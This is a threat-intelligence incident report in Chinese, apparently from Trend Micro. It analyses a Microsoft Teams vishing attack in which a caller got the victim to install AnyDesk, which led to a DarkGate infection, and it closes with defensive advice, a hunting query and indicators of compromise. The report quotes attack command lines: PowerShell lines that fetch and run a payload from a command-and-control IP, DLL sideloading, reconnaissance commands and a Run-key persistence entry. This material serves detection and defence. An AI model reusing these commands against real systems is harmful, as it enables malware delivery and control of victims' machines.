摘要

- 趨勢科技託管式偵測及回應 (MDR) 團隊分析了一起駭客利用社交工程技巧假扮成使用者的客戶,試圖透過 Microsoft Teams 語音電話誘騙受害者使其從遠端存取系統的事件。

- 雖然駭客並未成功誘騙受害者安裝 Microsoft Remote Support 應用程式,但卻成功讓受害者下載了 AnyDesk 這個人們常用的遠端存取工具。

- 駭客在進入電腦之後會植入多個可疑檔案,其中一個可疑檔案被趨勢科技偵測為「Trojan.AutoIt.DARKGATE.D」。

- 由 Autoit3.exe 所執行的一系列指令似乎會連上駭客的幕後操縱 (CC) 伺服器,並下載另一個惡意檔案。

- 駭客已成功在受害者電腦上建立一些用來常駐的檔案和系統登錄機碼,不過攻擊最終還是在資料外傳之前就被攔下來。

我們透過 Vision One 觀察到一起最近發生的資安事件,駭客利用 Microsoft Teams 撥打電話假扮成外部供應商的員工來試圖攻擊使用者,使用者依指示下載了 AnyDesk 這個遠端桌面應用程式,讓駭客在電腦上植入了 DarkGate 惡意程式。這個經由 AutoIt 腳本散布的 DarkGate 能讓駭客從遠端遙控使用者電腦、執行惡意指令、蒐集系統資訊,並連上幕後操縱 (CC) 伺服器。本文探討駭客如何分階段發動攻擊,並強調企業有必要採取嚴格的資安措施,並提升社交工程攻擊的防範意識。

突破防線

在這起案例中,駭客利用社交工程技巧來誘騙受害者,進而取得電腦的存取權限並掌控了電腦。受害者表示,她先是收到數千封電子郵件,然後接到了一通使用 Microsoft Teams 打來的電話,對方宣稱自己是某家外部供應商的員工。在通話過程當中,受害者被要求下載 Microsoft Remote Support 應用程式,但在透過 Microsoft Store 安裝時卻失敗。接著,駭客指示受害者使用瀏覽器下載 AnyDesk 工具程式,然後誘騙受害者將自己的登入憑證輸入 AnyDesk。像這種先發動電子郵件洪水攻擊,再假扮成 IT 支援人員來接觸受害者的技倆,先前就有一篇 Microsoft 部落格文章曾經披露過。

在通話過程當中,受害者被要求下載 Microsoft Remote Support 應用程式,但在透過 Microsoft Store 安裝時卻失敗。接著,駭客指示受害者使用瀏覽器到官方網站下載 AnyDesk 工具程式,然後誘騙受害者將自己的登入憑證輸入 AnyDesk。

執行過程

根據我們觀察,AnyDesk.exe 應用程式在下載完畢之後沒過幾秒便會開始執行,其完整的指令列如下:

“C:\Users\<user>\Downloads\AnyDesk.exe" --local-service

這道指令會以本機服務的方式啟動 AnyDesk 遠端桌面應用程式,好讓它獲得更高的權限,或以最小化的形態自動啟動。



幾分鐘之後,接著使用 cmd.exe 來執行 rundll32.exe 並載入「SafeStore.dll」函式庫,此函式庫應該是由 AnyDesk.exe 所植入。

processCmd: "C:\Windows\System32\cmd.exe"

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: c:\windows\system32\rundll32.exe

objectCmd: rundll32.exe SafeStore.dll,epaas_request_clone



根據圖 2 中的 Vision One 根源分析 (RCA) 顯示,駭客使用 DLL 側載技術呼叫 rundll32.exe 來執行 Safestore.dll 匯出的「epaas_request_clone」函式 (圖 3)。此 DLL 匯出了多個可用來執行惡意程式的函式 (圖 4)。

當 Safestore.dll (原名「epaas_client.dll」) 執行時,會顯示一個登入畫面來要求您輸入登入憑證 (圖 5)。

當這個可疑的畫面出現時,其背後還會有多個惡意指令正在執行 (就算使用者不輸入任何登入憑證),這些指令如下:

- cmd /c systeminfo – 提供有關系統組態的詳細資訊,包括:作業系統版本、硬體規格、記憶體、網路介面卡詳細資訊,以及系統運作時間。

- cmd /c route print – 提供目前的網路路由表,顯示網路流量如何根據系統的網路組態流向不同的目的地。

- cmd /c ipconfig /all – 提供系統上所有網路介面卡的詳細資訊,包括:IP 位址、子網路遮罩、閘道、DNS 伺服器,以及其他網路組態設定細節。



所有從系統蒐集到資料會儲存到「123.txt」檔案以用來搜尋系統 (圖 6)。



DarkGate A3x 腳本





接著會執行 SystemCert.exe 這個執行檔 (SHA256: 4e291266399bd8db27da0f0913c041134657f3b1cf45f340263444c050ed3ee1),此檔案應該是由 AnyDesk.exe 所植入,該檔案執行時會在「C:\Temp\test\」資料夾底下產生「Script.a3x」和「Autoit3.exe」兩個檔案 (圖 7)。

當 Script.a3x 和 AutoIt3.exe 檔案建立之後,就會透過 cmd 執行「c:\temp\test\AutoIt3.exe c:\temp\test\script.a3x」這道指令來執行 script.a3x 這個惡意腳本。



經過加密的 AutoIt 惡意腳本 script.a3x 會在記憶體內解密變成一個 shellcode,然後將自己注入到遠端的處理程序。一個我們看到的例子就是位於「C:\Program Files (x86)\Microsoft\EdgeUpdate」的「MicrosoftEdgeUpdateCore.exe」這個合法的二進位檔案。此處理程序會被當成代理器來載入 DarkGate 腳本到記憶體內執行。接著,執行流程會將其他類型的惡意程式也載入記憶體內,以進行後續的攻擊階段。

搜尋

接著,Autoit3.exe 會執行以下搜尋指令:

processCmd: "c:\temp\test\Autoit3.exe" c:\temp\test\script.a3x

objectCmd: "c:\windows\system32\cmd.exe" /c wmic ComputerSystem get domain > C:\ProgramData\fcdcdfc\kcbbbbc

該指令會擷取系統網域的相關資訊,並將輸出結果儲存至「 C:\ProgramData\fcdcdfc」資料夾內的「kcbbbbc」檔案。

躲避防禦

透過重現此案例的攻擊情境,我們就能看到 Autoit3.exe 會搜尋多種知名的防毒產品。

此外,還可看到多個不同的位置產生了隨機命名的檔案以及 Autoit3.exe 的複本,這項技巧應該是用來躲避偵測。

幕後操縱 (CC)

Autoit3.exe 還會執行「script.a3x」來將某個處理程序注入 MicrosoftEdgeUpdateCore.exe 當中,後者會連上外部的 CC 伺服器 (IP 位址:179.60.149[.]194:80)。

processCmd: "c:\temp\test\Autoit3.exe" c:\temp\test\script.a3x

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Program Files (x86)\Microsoft\EdgeUpdate\1.3.195.35\MicrosoftEdgeUpdateCore.exe



在與 IP 位址 179.60.149[.]194 連線過了幾分鐘之後,接著用 cscript.exe 執行了一個 VBScript:

objectCmd:cscript spamfilter_v1.4331.vbs

根據 spamfilter_v1.4331.vbs 這個 VBScript 檔案的內容顯示,它會先執行一些 PowerShell 指令,然後再透過 Autoit3.exe 執行 script.a3x。

最終的 DarkGate 惡意程式

這起攻擊最後會執行 PowerShell 指令在系統植入 DarkGate 惡意程式:

objectCmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Invoke-Expression (Invoke-RestMethod -Uri hxxp://179.60.149[.]194:8080/fdgjsdmt)

上述指令會試圖從 hxxp://179.60.149[.]194:8080 下載「fdgjsdmt」來執行,其內容如下:

objectRawDataStr:ni 'C:/rbne/dxqu/' -Type Directory -Force;cd 'C:/rbne/dxqu/';Invoke-WebRequest -Uri "hxxp://179.60.149[.]194:8080/dogjaafa" -OutFile 'file.zip';Expand-Archive -Path 'file.zip' -DestinationPath 'C:/rbne/dxqu/';

這段指令會試圖建立「C:\rbne\dxqu\」這個目錄 (若原本不存在的話)。指令中的 -Force 旗標會強制它建立,即使目錄已經存在,或者已經設定了「隱藏」或「系統」屬性。接著,它會試圖下載一個檔案 (「dogjaafa」) 並儲存成「file.zip」。

Expand-Archive 是一個 PowerShell 的 cmdlet,用來解開壓縮檔的內容。該指令會將下載的 file.zip 解壓縮至「C:\rbne\dxqu\」目錄。file.zip 會被植入到「C:\rbne\dxqu\」目錄,裡面含有一個惡意的 AutoIt 腳本。

幾分鐘之後,一個執行檔「StaticSrv.exe」(SHA256: faa54f7152775fa6ccaecc2fe4a6696e5b984dfa41db9a622e4d3e0f59c82d8b) 會被植入「C:\Users\<user>\」資料夾,然後呼叫 AutoIt3.exe 來執行 script.a3x。StaticSrv.exe 和 SystemCert.exe 展現了相同的行為 。

安裝後續活動

接下來,會建立多個用來常駐系統的檔案和一個系統登錄機碼:

- C:\ProgramData\fcdcdfc\gdhfdfd\18-11-2024.log (加密的金鑰記錄檔)

- C:\ProgramData\fcdcdfc\kkfafef

- C:\Temp\gggahbb

- C:\Temp\hbakdef

此外,Autoit3.exe 也會建立以下檔案,其中包括一份自己的副本,可能是為了備份用:

- C:\ProgramData\fcdcdfc\Autoit3.exe

- C:\ProgramData\fcdcdfc\bbbckdb.a3x

- C:\Temp\cdcecgg

- C:\Users\<user>\AppData\Roaming\EaDeKFb

MicrosoftEdgeUpdateCore.exe 所建立的系統登錄機碼如下:

Registry root:2

Registry key:HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Registry value name:ddadcae

Registry value data: "C:\ProgramData\fcdcdfc\Autoit3.exe" C:\ProgramData\fcdcdfc\bbbckdb.a3x

Registry value type:1

結論與資安建議

在這起案例中,駭客在達成目標之前就已被攔截,因此並未發現資料外傳相關的活動。DarkGate 主要經由網路釣魚郵件、惡意廣告以及 SEO 毒化技巧散布。但此案例當中,駭客卻使用網路釣魚電話 (vishing) 來誘騙受害者,而且 Microsoft 還曾記載過這類網路釣魚電話技巧,在當時的案例中,駭客利用 QuickAssist 來入侵目標並散播勒索病毒。

為了防範本文所提到的攻擊,企業可採取以下幾項最佳實務原則:

- 徹底審查第三方技術支援廠商。儘管市面上確實有一些合法的第三方技術支援服務廠商,但企業仍應確保任何宣稱自己為某某廠商的人員都要經過親自驗證之後,才能給予企業系統的遠端存取權限。企業應建立雲端審查流程來評估及核准遠端存取工具 (如 AnyDesk),評估時要審查其安全性是否符合規範,以及其廠商的商譽是否良好。

- 將已核准的遠端存取工具列入白名單,並封鎖任何未經驗證的應用程式。企業應該在遠端存取工具上採用多重認證 (MFA),在授予存取權限之前,先經過多重形式的認證來增加一道額外防護。 如此可降低惡意工具被用來掌控內部電腦的風險。

- 提供教育訓練來提升員工對社交工程技巧、網路釣魚攻擊、不請自來的支援電話,或是彈出視窗的危險意識。 只要員工具備充分的知識,就不太容易被社交工程技巧所騙,進而強化企業的整體資安狀況。

為了有效對抗不斷演變的威脅情勢,企業必須優先採用一套多層式資安方法。例如像 Trend Micro Apex One™ with XDR 這樣的解決方案就能提供一種全方位的防護服務 (Security-as-a-Service,簡稱 SaaS),讓您善用 Trend Vision One™ 的完整 XDR 功能來偵測、回應、並提升網路攻擊的防範能力。除此之外,還有 Trend Service One™ 服務的 Trend Micro™ Managed XDR 可扮演關鍵角色,提供全天候的監控、防禦及偵測來確保企業能持續防範新興的威脅。

Trend Vision One 威脅情報

要隨時掌握持續演變的威脅,趨勢科技客戶可從 Trend Vision One 內部取得各種情報與威脅洞見。Threat Insights 可幫助客戶在威脅發生之前便提前掌握,並對新興的威脅預先做好準備。這些洞見提供了有關駭客、惡意活動及駭客技巧的完整資訊。善用這些情報,客戶就能主動採取步驟來保護自己的環境、防範風險,並且有效回應威脅。

Trend Vision One Intelligence Reports 應用程式 [IoC 掃描]

- DarkGate 惡意程式經由 Microsoft Teams 網路釣魚電話 (Vishing) 入侵

- DarkGate 的活動暴增 - 推出新的版本與新的基礎架構

- 發現一個新的 DARKGATE 攻擊行動

Trend Vision One Threat Insights 應用程式

追蹤查詢

Trend Vision One Search 應用程式

您可利用以下查詢來搜尋有關 DarkGate 的潛在惡意活動,這些威脅追蹤查詢可偵測 Autoit3 是否存在,以及其腳本檔案 (.a3x) 是否正在被建立和執行。 請注意,這也可能是由正常的活動所產生。

- eventSubId: 101 - TELEMETRY_FILE_CREATE

- eventSubId: 2 - TELEMETRY_PROCESS_CREATE

eventSubId:101 andeventSubId:2 and (objectCmd:(Autoit3.exe or *.a3x) or processCmd:(Autoit3.exe or *.a3x))

除此之外,Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標 (IoC)

| SHA256 雜湊碼 | 指標 | 偵測名稱 |

| 1cbda9a3f202e7aacc57bcf3d43ec7b1ca42564a947d6b5a778df90cddef079a | SafeStore.dll | Trojan.Win64.DARKGATE.A |

| 4e291266399bd8db27da0f0913c041134657f3b1cf45f340263444c050ed3ee1 | SystemCert.exe | Trojan.Win32.DARKGATE.E |

| faa54f7152775fa6ccaecc2fe4a6696e5b984dfa41db9a622e4d3e0f59c82d8b | StaticSrv.exe | Trojan.Win32.DARKGATE.E |

| bb56354cdb241de0051b7bcc7e68099e19cc2f26256af66fad69e3d2bc8a8922 | script.a3x | Trojan.AutoIt.DARKGATE.D |

| e4d13af4bfc3effe4f515c2530b1b182e18ad0c0a3dacac4dd80d6edcf0b007a | spamfilter_v1.4331.vbs | Trojan.VBS.DARKGATE.B |

| 網址/IP | 評等 | 類別 |

| 179.60.149.194 | 危險 | 幕後操縱 (CC) 伺服器。 |

| hxxp://179[.]60[.]149[.]194:8080/fdgjsdmt | 危險 | 惡意程式共犯。 |